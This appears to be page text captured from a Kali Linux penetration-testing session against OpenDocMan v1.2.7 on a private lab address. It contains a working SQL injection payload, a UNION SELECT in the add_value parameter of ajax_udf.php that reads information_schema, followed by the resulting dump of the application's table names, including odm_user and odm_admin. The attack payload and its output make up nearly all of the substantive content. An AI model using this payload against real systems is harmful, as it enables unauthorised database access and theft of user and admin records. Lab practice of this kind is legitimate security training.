 192.168.0.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,group_concat(table_name),3,4,5,6,7,8,9 from information_schema.tables where table_schema=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: odm_access_log,odm_admin,odm_category,odm_data,odm_department,odm_dept_perms,odm_dept_reviewer,odm_filetypes,odm_log,odm_odmsys,odm_rights,odm_settings,odm_udf,odm_user,odm_user_perms
Delete? Value
New:
Update Cancel
OpenDocMan
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |